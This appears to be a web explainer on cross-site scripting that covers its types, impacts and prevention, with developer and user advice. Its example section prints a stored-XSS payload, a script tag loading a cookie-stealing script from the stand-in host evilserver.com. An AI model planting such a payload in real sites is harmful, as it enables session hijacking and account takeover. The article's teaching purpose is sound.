In the world of cybersecurity, cross-site scripting attacks are among the most common and dangerous threats targeting websites and their users. These attacks exploit vulnerabilities in web applications to run malicious scripts inside users’ browsers. The frightening part is that users believe they are interacting with a trusted website while malicious code silently steals their sensitive data.
If you have ever wondered what is XSS, how it impacts online security, and what steps you should take to prevent it, this detailed guide will help you understand everything — including real-world risks and mitigation practices.
What is Cross-Site Scripting (XSS)?

A cross site scripting attack — widely known as XSS — occurs when a hacker injects malicious script, usually JavaScript, into a legitimate website. That infected website unknowingly delivers the malicious code to users’ browsers. The browser has no reason to distrust the site, so it executes the harmful script as if it were genuine website content.
This allows the attacker to:
- Steal sensitive information such as authentication cookies
- Gain unauthorized access to user accounts
- Capture keystrokes and login credentials
- Manipulate page content to mislead visitors
- Redirect users to fraudulent pages
- Install malware without users realizing
Unlike other types of attacks that target the website’s server, an XSS attack targets website users directly. That is what makes it especially dangerous — the website appears normal but silently betrays its visitors.
How a Cross-Site Scripting Attack Works

A cross-site scripting attack usually follows a simple three-stage process:
Scripting
The attacker finds a vulnerable part of a website — typically any feature that accepts user input and displays it back on the page without proper validation.
Execution
The malicious script is then triggered when a user loads the page or interacts with a certain element.
Exploitation
Once the script runs in the victim’s browser, the attacker gains access to valuable session data or can carry out harmful actions on behalf of the user.
Common targets for injecting malicious code:
- Comment sections on blogs
- Web forms such as sign-ups or feedback forms
- Search bars
- Social media posts
- URL input and query parameters
- Online chat and messaging panels
Because modern websites store login sessions in cookies, stealing cookies allows attackers to impersonate the victim and take over accounts — especially banking, e-commerce, and enterprise logins.
Why Cross-Site Scripting Attacks Are So Dangerous
Understanding what is XSS attack helps you recognize its real-world implications. A successful attack can result in:
- Hijacked user accounts
- Data leakage including personal identifiers, passwords, and financial details
- Security breach for website administrators
- Manipulated webpage content leading to phishing scams
- Unauthorized actions performed on behalf of the user
- Possible full takeover of the user’s device through browser exploits
Businesses can face lasting damage such as:
- Loss of customer trust
- Legal consequences over stolen data
- Financial losses from data breaches
- Permanent brand reputation damage
The most frightening aspect of XSS is that victims have no idea it is happening.
Types of Cross-Site Scripting Attacks

XSS vulnerabilities fall into three major categories. Understanding them is key to identifying weaknesses in web applications.
Stored XSS (Persistent XSS)
This is the most severe form of XSS.
Malicious code is permanently stored on a website’s database.
Users do not need to interact with a suspicious link. Simply visiting the webpage triggers the script.
Common locations for stored payloads:
- Comment sections
- Product reviews
- Profile fields
- Message forums
Since every visitor to that infected page runs the script, one vulnerability can endanger thousands of users.
Reflected XSS (Non-Persistent XSS)
Malicious script is reflected back to the victim in a server response — typically through URLs or form fields.
Cybercriminals must trick users into clicking a manipulated URL, often through:
- Phishing emails
- Fake social media messages
- Malicious ads
This type is commonly used in social engineering because each victim needs to trigger the payroll
Also Read: What is Malware?
DOM-Based XSS
The script executes entirely in the browser through the Document Object Model.
The malicious payload usually remains in:
- The webpage URL
- Browser hash fragment
- The browser’s referrer field
Because the payload does not travel to the server, it is harder to detect with server-side security tools.
XSS Attack Example: How It Happens in Real Life
Here is a realistic cross site scripting example:
A hacker finds a vulnerability in an e-commerce website’s comments section that allows JavaScript injection.
They post a comment like this:
Great product. See the full review here
<script src=”http://evilserver.com/stealSession.js”></script>
Every time a customer visits the product page:
- The malicious script activates
- Their session cookie is silently copied
- The attacker logs into their account pretending to be the victim
- The user remains unaware that anything happened
With this stolen session, attackers may:
- Make unauthorized purchases
- Change account information
- Access saved payment details
This XSS attack example shows how a single comment can compromise thousands of customers.
How to Prevent Cross-Site Scripting Attacks
Securing websites and protecting users involves both technical safeguards and user awareness. Here are essential best practices.
For Developers and Businesses
Input validation:
Sanitize and filter all user input before displaying it on webpages.
Content security policies (CSP):
Restrict execution of untrusted scripts.
Regular vulnerability scanning:
Identify weak areas such as outdated plugins, insecure coding, missing HTTPS.
Encoding dynamic content:
Ensure browsers do not misinterpret data as executable code.
Updated systems:
Keep website platforms, frameworks, and CMS installations updated.
Testing and audits:
Perform routine penetration testing to detect security flaws.
For Users and Individuals
Even if a website shows risky behavior, users can reduce exposure by:
- Keeping browsers and extensions updated
- Avoiding suspicious links or unexpected pop-ups
- Disabling scripts on untrusted websites using browser plugins like NoScript
- Accessing websites through known and secure URLs
- Limiting logins on public networks
These precautions help reduce the effectiveness of social-engineering-based XSS attacks.
FAQs
What is XSS in simple terms?
XSS is a type of cyberattack where hackers inject malicious scripts into trusted websites, causing users’ browsers to execute harmful code.
What makes XSS different from SQL injection?
XSS attacks target users through the browser, while SQL injection targets the website’s backend database.
Can antivirus software block XSS?
While antivirus tools help detect malicious behavior, preventing XSS requires secure website development and careful user browsing habits.
How common is cross-site scripting?
XSS is one of the most widespread web security vulnerabilities because many websites do not properly validate user input.
Why do attackers prefer JavaScript for XSS?
JavaScript can directly interact with browser data such as session cookies, forms, and the DOM, making it a powerful exploitation tool.
Conclusion
A cross site scripting attack is one of the most underestimated dangers in modern web security. It may not break servers or databases directly, but it compromises users — the people who trust websites with their personal, financial, and professional information.
Every organization, regardless of size, must implement secure coding practices and regular vulnerability testing. Users should remain aware and practice cautious browsing habits.
Understanding what is XSS attack and how these attacks work is the first step in defending yourself and your business in a world where cyber threats continuously evolve. Staying alert, updating systems, and validating data input are crucial to ensuring that the web remains a safe place for everyone.




